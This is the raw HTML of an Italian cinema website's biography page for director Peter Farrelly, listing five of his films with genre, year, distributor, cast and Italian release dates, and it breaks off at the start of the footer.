

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/biografie/peter-farrelly
body_size: 34913
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/biografie/peter-farrelly" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/71110" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/biografie/peter-farrelly" />
<meta property="og:title" content="Peter Farrelly" />
<meta property="og:updated_time" content="2024-02-16T14:09:03+01:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2017-01-24T18:42:36+01:00" />
<meta property="article:modified_time" content="2024-02-16T14:09:03+01:00" />
  <title>Peter Farrelly | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"234y9Z5MYTZRH0iNzqmkuPMwOJwediqmDlzQtr3Z38c","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-71110 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-NneHaClrwuFwKAJw73ZnmiCdlTU_DADy1wI7Is--I4I" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Peter Farrelly</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-71110"
         class="node node-biography node-full clearfix" about="/biografie/peter-farrelly" typeof="sioc:Item foaf:Document">

  
          <div class="movie-list">
        <article id="node-12178937"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/scemo-scemo-30mo-anniversario" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_scemo-1000.jpg?itok=eD-_8tUG" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/scemo-scemo-30mo-anniversario" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/scemo-scemo-30mo-anniversario"><strong>Scemo &amp; + scemo - 30mo anniversario</strong></a>
      </h2>
      <span property="dc:title" content="Scemo &amp; + scemo - 30mo anniversario" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/peter-farrelly" class="info-link director_link active">Peter Farrelly</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/comico" class="info-link genre_link">Comico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2024" class="info-link year_link">2024</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2024-02-26T00:00:00+01:00">26 Febbraio 2024</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-3192306"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/green-book" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_green_book-1000.jpg?itok=zKFepG9G" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/green-book/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/green-book" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/green-book"><strong>Green Book</strong></a>
      </h2>
      <span property="dc:title" content="Green Book" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/peter-farrelly" class="info-link director_link active">Peter Farrelly</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/drammatico" class="info-link genre_link">Drammatico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/eagle-pictures" class="info-link distributor_link">Eagle Pictures</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/viggo-mortensen" class="red"><strong>Viggo Mortensen</strong></a>, <a href="/biografie/mahershala-ali" class="red"><strong>Mahershala Ali</strong></a>, <a href="/biografie/sebastian-maniscalco" class="red"><strong>Sebastian Maniscalco</strong></a>... <a href="/film/green-book/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2019-01-31T00:00:00+01:00">31 Gennaio 2019</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-72357"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/scemo-scemo-2" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_scemo-e-piu-scemo-2-1000_0.jpg?itok=rAx7HHwn" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/scemo-scemo-2/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/scemo-scemo-2" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/scemo-scemo-2"><strong>Scemo &amp; + scemo 2</strong></a>
      </h2>
      <span property="dc:title" content="Scemo &amp; + scemo 2" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/bobby-farrelly" class="info-link director_link">Bobby Farrelly</a> e <a href="/biografie/peter-farrelly" class="info-link director_link active">Peter Farrelly</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Dumb & Dumber to</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2014" class="info-link year_link">2014</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/leone-film-group" class="info-link distributor_link">Leone Film Group</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/jim-carrey" class="red"><strong>Jim Carrey</strong></a>, <a href="/biografie/jeff-daniels" class="red"><strong>Jeff Daniels</strong></a>, <a href="/biografie/rob-riggle" class="red"><strong>Rob Riggle</strong></a>... <a href="/film/scemo-scemo-2/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2014-12-04T00:00:00+01:00">4 Dicembre 2014</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673074"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/comic-movie" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_movie-43-1000.jpg?itok=7QNZCX2z" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/comic-movie" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/comic-movie"><strong>Comic Movie</strong></a>
      </h2>
      <span property="dc:title" content="Comic Movie" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/peter-farrelly" class="info-link director_link active">Peter Farrelly</a> e <a href="/biografie/will-graham" class="info-link director_link">Will Graham</a> e <a href="/biografie/steve-carr" class="info-link director_link">Steve Carr</a> e <a href="/biografie/griffin-dunne" class="info-link director_link">Griffin Dunne</a> e <a href="/biografie/steven-brill" class="info-link director_link">Steven Brill</a> e <a href="/biografie/james-duff" class="info-link director_link">James Duff</a> e <a href="/biografie/jonathan-van-tulleken" class="info-link director_link">Jonathan Van Tulleken</a> e <a href="/biografie/elizabeth-banks" class="info-link director_link">Elizabeth Banks</a> e <a href="/biografie/patrik-forsberg" class="info-link director_link">Patrik Forsberg</a> e <a href="/biografie/brett-ratner" class="info-link director_link">Brett Ratner</a> e <a href="/biografie/rusty-cundieff" class="info-link director_link">Rusty Cundieff</a> e <a href="/biografie/james-gunn" class="info-link director_link">James Gunn</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Movie 43</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/moviemax" class="info-link distributor_link">Moviemax</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/greg-kinnear" class="red"><strong>Greg Kinnear</strong></a>, <a href="/biografie/dennis-quaid" class="red"><strong>Dennis Quaid</strong></a>, <a href="/biografie/seth-macfarlane" class="red"><strong>Seth MacFarlane</strong></a>... <a href="/film/comic-movie/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2013-09-05T00:00:00+02:00">5 Settembre 2013</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-673035"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/i-tre-marmittoni" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_i_tre_marmittoni-1000.jpg?itok=nRyLJ8kt" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/i-tre-marmittoni" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/i-tre-marmittoni"><strong>I tre marmittoni</strong></a>
      </h2>
      <span property="dc:title" content="I tre marmittoni" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/bobby-farrelly" class="info-link director_link">Bobby Farrelly</a> e <a href="/biografie/peter-farrelly" class="info-link director_link active">Peter Farrelly</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>The Three Stooges</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/20th-century-fox" class="info-link distributor_link">20th Century Fox</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/sofia-vergara" class="red"><strong>Sofia Vergara</strong></a>, <a href="/biografie/larry-david" class="red"><strong>Larry David</strong></a>, <a href="/biografie/sean-hayes" class="red"><strong>Sean Hayes</strong></a>... <a href="/film/i-tre-marmittoni/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2012-06-08T00:00:00+02:00">8 Giugno 2012</span>              </strong>
            </div>
            

      



    </div>

  

</article>
      </div>
    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
